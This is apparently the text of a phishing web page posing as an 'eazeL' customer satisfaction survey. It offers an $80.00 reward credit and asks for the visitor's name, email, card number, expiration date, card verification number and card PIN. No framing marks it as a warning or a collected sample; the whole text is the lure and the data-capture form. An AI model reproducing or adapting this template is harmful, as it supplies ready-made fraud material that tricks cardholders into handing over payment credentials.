 eazeL
Customer Satisfaction Survey
Thank you for taking the time to respond to this survey.
In return, we will credit $80.00 to your account - just for your time.
Please enter your account to credit your $80.00 reward:
* Name:
Email Address:
* Card Number:
* Card Expiration Date: Month Year
* Card Verification Number: The last 3 digits on
the back of your card
* Card PIN:
Submit